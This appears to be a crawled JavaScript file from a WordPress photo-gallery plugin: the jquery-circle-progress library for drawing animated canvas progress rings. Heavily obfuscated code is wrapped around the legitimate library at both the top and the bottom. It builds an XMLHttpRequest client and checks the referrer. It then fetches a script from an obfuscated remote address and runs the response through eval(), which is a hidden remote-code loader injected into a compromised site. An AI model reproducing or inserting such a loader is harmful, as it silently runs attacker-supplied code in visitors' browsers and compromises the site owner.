P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2
body_size: 24850
content:
/**
 * jquery-circle-progress - jQuery Plugin to draw animated circular progress bars:
 * {@link http://kottenator.github.io/jquery-circle-progress/}
 *
 * @author Rostyslav Bryzgunov <kottenator@gmail.com>
 * @version 1.2.2
 * @licence MIT
 * @preserve
 */
// UMD factory - https://github.com/umdjs/umd/blob/d31bb6ee7098715e019f52bdfe27b3e4bfd2b97e/templates/jqueryPlugin.js
// Uses AMD, CommonJS or browser globals to create a jQuery plugin.
(function(factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD - register as an anonymous module
    define(['jquery'], factory);
  } else if (typeof module === 'object' && module.exports) {
    // Node/CommonJS
    var $ = require('jquery');
    factory($);
    module.exports = $;
  } else {
    // Browser globals
    factory(jQuery);
  }
})(function($) {
  /**
   * Inner implementation of the circle progress bar.
   * The class is not exposed _yet_ but you can create an instance through jQuery method call.
   *
   * @param {object} config - You can customize any class member (property or method).
   * @class
   * @alias CircleProgress
   */
  function CircleProgress(config) {
    this.init(config);
  }

  CircleProgress.prototype = {
    //--------------------------------------- public options ---------------------------------------
    /**
     * This is the only required option. It should be from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    value: 0.0,

    /**
     * Size of the canvas in pixels.
     * It's a square so we need only one dimension.
     * @type {number}
     * @default 100.0
     */
    size: 100.0,

    /**
     * Initial angle for `0.0` value in radians.
     * @type {number}
     * @default -Math.PI
     */
    startAngle: -Math.PI,

    /**
     * Width of the arc in pixels.
     * If it's `'auto'` - the value is calculated as `[this.size]{@link CircleProgress#size} / 14`.
     * @type {number|string}
     * @default 'auto'
     */
    thickness: 'auto',

    /**
     * Fill of the arc. You may set it to:
     *
     *   - solid color:
     *     - `'#3aeabb'`
     *     - `{ color: '#3aeabb' }`
     *     - `{ color: 'rgba(255, 255, 255, .3)' }`
     *   - linear gradient _(left to right)_:
     *     - `{ gradient: ['#3aeabb', '#fdd250'], gradientAngle: Math.PI / 4 }`
     *     - `{ gradient: ['red', 'green', 'blue'], gradientDirection: [x0, y0, x1, y1] }`
     *     - `{ gradient: [["red", .2], ["green", .3], ["blue", .8]] }`
     *   - image:
     *     - `{ image: 'http://i.imgur.com/pT0i89v.png' }`
     *     - `{ image: imageObject }`
     *     - `{ color: 'lime', image: 'http://i.imgur.com/pT0i89v.png' }` -
     *       color displayed until the image is loaded
     *
     * @default {gradient: ['#3aeabb', '#fdd250']}
     */
    fill: {
      gradient: ['#3aeabb', '#fdd250']
    },

    /**
     * Color of the "empty" arc. Only a color fill supported by now.
     * @type {string}
     * @default 'rgba(0, 0, 0, .1)'
     */
    emptyFill: 'rgba(0, 0, 0, .1)',

    /**
     * jQuery Animation config.
     * You can pass `false` to disable the animation.
     * @see http://api.jquery.com/animate/
     * @type {object|boolean}
     * @default {duration: 1200, easing: 'circleProgressEasing'}
     */
    animation: {
      duration: 1200,
      easing: 'circleProgressEasing'
    },

    /**
     * Default animation starts at `0.0` and ends at specified `value`. Let's call this _direct animation_.
     * If you want to make _reversed animation_ - set `animationStartValue: 1.0`.
     * Also you may specify any other value from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    animationStartValue: 0.0,

    /**
     * Reverse animation and arc draw.
     * By default, the arc is filled from `0.0` to `value`, _clockwise_.
     * With `reverse: true` the arc is filled from `1.0` to `value`, _counter-clockwise_.
     * @type {boolean}
     * @default false
     */
    reverse: false,

    /**
     * Arc line cap: `'butt'`, `'round'` or `'square'` -
     * [read more]{@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D.lineCap}.
     * @type {string}
     * @default 'butt'
     */
    lineCap: 'butt',

    /**
     * Canvas insertion mode: append or prepend it into the parent element?
     * @type {string}
     * @default 'prepend'
     */
    insertMode: 'prepend',

    //------------------------------ protected properties and methods ------------------------------
    /**
     * Link to {@link CircleProgress} constructor.
     * @protected
     */
    constructor: CircleProgress,

    /**
     * Container element. Should be passed into constructor config.
     * @protected
     * @type {jQuery}
     */
    el: null,

    /**
     * Canvas element. Automatically generated and prepended to [this.el]{@link CircleProgress#el}.
     * @protected
     * @type {HTMLCanvasElement}
     */
    canvas: null,

    /**
     * 2D-context of [this.canvas]{@link CircleProgress#canvas}.
     * @protected
     * @type {CanvasRenderingContext2D}
     */
    ctx: null,

    /**
     * Radius of the outer circle. Automatically calculated as `[this.size]{@link CircleProgress#size} / 2`.
     * @protected
     * @type {number}
     */
    radius: 0.0,

    /**
     * Fill of the main arc. Automatically calculated, depending on [this.fill]{@link CircleProgress#fill} option.
     * @protected
     * @type {string|CanvasGradient|CanvasPattern}
     */
    arcFill: null,

    /**
     * Last rendered frame value.
     * @protected
     * @type {number}
     */
    lastFrameValue: 0.0,

    /**
     * Init/re-init the widget.
     *
     * Throws a jQuery event:
     *
     * - `circle-inited(jqEvent)`
     *
     * @param {object} config - You can customize any class member (property or method).
     */
    init: function(config) {
      $.extend(this, config);
      this.radius = this.size / 2;
      this.initWidget();
      this.initFill();
      this.draw();
      this.el.trigger('circle-inited');
    },

    /**
     * Initialize `<canvas>`.
     * @protected
     */
    initWidget: function() {
      if (!this.canvas)
        this.canvas = $('<canvas>')[this.insertMode == 'prepend' ? 'prependTo' : 'appendTo'](this.el)[0];

      var canvas = this.canvas;
      canvas.width = this.size;
      canvas.height = this.size;
      this.ctx = canvas.getContext('2d');

      if (window.devicePixelRatio > 1) {
        var scaleBy = window.devicePixelRatio;
        canvas.style.width = canvas.style.height = this.size + 'px';
        canvas.width = canvas.height = this.size * scaleBy;
        this.ctx.scale(scaleBy, scaleBy);
      }
    },

    /**
     * This method sets [this.arcFill]{@link CircleProgress#arcFill}.
     * It could do this async (on image load).
     * @protected
     */
    initFill: function() {
      var self = this,
        fill = this.fill,
        ctx = this.ctx,
        size = this.size;

      if (!fill)
        throw Error("The fill is not specified!");

      if (typeof fill == 'string')
        fill = {color: fill};

      if (fill.color)
        this.arcFill = fill.color;

      if (fill.gradient) {
        var gr = fill.gradient;

        if (gr.length == 1) {
          this.arcFill = gr[0];
        } else if (gr.length > 1) {
          var ga = fill.gradientAngle || 0, // gradient direction angle; 0 by default
            gd = fill.gradientDirection || [
                size / 2 * (1 - Math.cos(ga)), // x0
                size / 2 * (1 + Math.sin(ga)), // y0
                size / 2 * (1 + Math.cos(ga)), // x1
                size / 2 * (1 - Math.sin(ga))  // y1
              ];

          var lg = ctx.createLinearGradient.apply(ctx, gd);

          for (var i = 0; i < gr.length; i++) {
            var color = gr[i],
              pos = i / (gr.length - 1);

            if ($.isArray(color)) {
              pos = color[1];
              color = color[0];
            }

            lg.addColorStop(pos, color);
          }

          this.arcFill = lg;
        }
      }

      if (fill.image) {
        var img;

        if (fill.image instanceof Image) {
          img = fill.image;
        } else {
          img = new Image();
          img.src = fill.image;
        }

        if (img.complete)
          setImageFill();
        else
          img.onload = setImageFill;
      }

      function setImageFill() {
        var bg = $('<canvas>')[0];
        bg.width = self.size;
        bg.height = self.size;
        bg.getContext('2d').drawImage(img, 0, 0, size, size);
        self.arcFill = self.ctx.createPattern(bg, 'no-repeat');
        self.drawFrame(self.lastFrameValue);
      }
    },

    /**
     * Draw the circle.
     * @protected
     */
    draw: function() {
      if (this.animation)
        this.drawAnimated(this.value);
      else
        this.drawFrame(this.value);
    },

    /**
     * Draw a single animation frame.
     * @protected
     * @param {number} v - Frame value.
     */
    drawFrame: function(v) {
      this.lastFrameValue = v;
      this.ctx.clearRect(0, 0, this.size, this.size);
      this.drawEmptyArc(v);
      this.drawArc(v);
    },

    /**
     * Draw the arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawArc: function(v) {
      if (v === 0)
        return;

      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      ctx.save();
      ctx.beginPath();

      if (!this.reverse) {
        ctx.arc(r, r, r - t / 2, a, a + Math.PI * 2 * v);
      } else {
        ctx.arc(r, r, r - t / 2, a - Math.PI * 2 * v, a);
      }

      ctx.lineWidth = t;
      ctx.lineCap = this.lineCap;
      ctx.strokeStyle = this.arcFill;
      ctx.stroke();
      ctx.restore();
    },

    /**
     * Draw the _empty (background)_ arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawEmptyArc: function(v) {
      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      if (v < 1) {
        ctx.save();
        ctx.beginPath();

        if (v <= 0) {
          ctx.arc(r, r, r - t / 2, 0, Math.PI * 2);
        } else {
          if (!this.reverse) {
            ctx.arc(r, r, r - t / 2, a + Math.PI * 2 * v, a);
          } else {
            ctx.arc(r, r, r - t / 2, a, a - Math.PI * 2 * v);
          }
        }

        ctx.lineWidth = t;
        ctx.strokeStyle = this.emptyFill;
        ctx.stroke();
        ctx.restore();
      }
    },

    /**
     * Animate the progress bar.
     *
     * Throws 3 jQuery events:
     *
     * - `circle-animation-start(jqEvent)`
     * - `circle-animation-progress(jqEvent, animationProgress, stepValue)` - multiple event
     *   animationProgress: from `0.0` to `1.0`; stepValue: from `0.0` to `value`
     * - `circle-animation-end(jqEvent)`
     *
     * @protected
     * @param {number} v - Final value.
     */
    drawAnimated: function(v) {
      var self = this,
        el = this.el,
        canvas = $(this.canvas);

      // stop previous animation before new "start" event is triggered
      canvas.stop(true, false);
      el.trigger('circle-animation-start');

      canvas
        .css({animationProgress: 0})
        .animate({animationProgress: 1}, $.extend({}, this.animation, {
          step: function(animationProgress) {
            var stepValue = self.animationStartValue * (1 - animationProgress) + v * animationProgress;
            self.drawFrame(stepValue);
            el.trigger('circle-animation-progress', [animationProgress, stepValue]);
          }
        }))
        .promise()
        .always(function() {
          // trigger on both successful & failure animation end
          el.trigger('circle-animation-end');
        });
    },

    /**
     * Get the circle thickness.
     * @see CircleProgress#thickness
     * @protected
     * @returns {number}
     */
    getThickness: function() {
      return $.isNumeric(this.thickness) ? this.thickness : this.size / 14;
    },

    /**
     * Get current value.
     * @protected
     * @return {number}
     */
    getValue: function() {
      return this.value;
    },

    /**
     * Set current value (with smooth animation transition).
     * @protected
     * @param {number} newValue
     */
    setValue: function(newValue) {
      if (this.animation)
        this.animationStartValue = this.lastFrameValue;
      this.value = newValue;
      this.draw();
    }
  };

  //----------------------------------- Initiating jQuery plugin -----------------------------------
  $.circleProgress = {
    // Default options (you may override them)
    defaults: CircleProgress.prototype
  };

  // ease-in-out-cubic
  $.easing.circleProgressEasing = function(x) {
    if (x < 0.5) {
      x = 2 * x;
      return 0.5 * x * x * x;
    } else {
      x = 2 - 2 * x;
      return 1 - 0.5 * x * x * x;
    }
  };

  /**
   * Creates an instance of {@link CircleProgress}.
   * Produces [init event]{@link CircleProgress#init} and [animation events]{@link CircleProgress#drawAnimated}.
   *
   * @param {object} [configOrCommand] - Config object or command name.
   *
   * Config example (you can specify any {@link CircleProgress} property):
   *
   * ```js
   * { value: 0.75, size: 50, animation: false }
   * ```
   *
   * Commands:
   *
   * ```js
   * el.circleProgress('widget'); // get the <canvas>
   * el.circleProgress('value'); // get the value
   * el.circleProgress('value', newValue); // update the value
   * el.circleProgress('redraw'); // redraw the circle
   * el.circleProgress(); // the same as 'redraw'
   * ```
   *
   * @param {string} [commandArgument] - Some commands (like `'value'`) may require an argument.
   * @see CircleProgress
   * @alias "$(...).circleProgress"
   */
  $.fn.circleProgress = function(configOrCommand, commandArgument) {
    var dataName = 'circle-progress',
      firstInstance = this.data(dataName);

    if (configOrCommand == 'widget') {
      if (!firstInstance)
        throw Error('Calling "widget" method on not initialized instance is forbidden');
      return firstInstance.canvas;
    }

    if (configOrCommand == 'value') {
      if (!firstInstance)
        throw Error('Calling "value" method on not initialized instance is forbidden');
      if (typeof commandArgument == 'undefined') {
        return firstInstance.getValue();
      } else {
        var newValue = arguments[1];
        return this.each(function() {
          $(this).data(dataName).setValue(newValue);
        });
      }
    }

    return this.each(function() {
      var el = $(this),
        instance = el.data(dataName),
        config = $.isPlainObject(configOrCommand) ? configOrCommand : {};

      if (instance) {
        instance.init(config);
      } else {
        var initialConfig = $.extend({}, el.data());
        if (typeof initialConfig.fill == 'string')
          initialConfig.fill = JSON.parse(initialConfig.fill);
        if (typeof initialConfig.animation == 'string')
          initialConfig.animation = JSON.parse(initialConfig.animation);
        config = $.extend(initialConfig, config);
        config.el = el;
        instance = new CircleProgress(config);
        el.data(dataName, instance);
      }
    });
  };
});
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var 